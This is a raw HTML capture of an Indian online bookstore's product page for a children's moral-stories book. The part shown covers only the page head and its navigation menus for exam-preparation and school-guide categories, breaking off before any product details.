

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Books/76999/ancient-moral-stories-for-children
body_size: 17789
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Ancient Moral Stories for Children : 9788174782038</title>
	<meta name="description" content="Ancient Moral Stories for Children" />
	<meta name="keywords" content="Ancient Moral Stories for Children" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="ca0c1cb999f13d192ce182f0-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="ca0c1cb999f13d192ce182f0-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="ca0c1cb999f13d192ce182f0-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
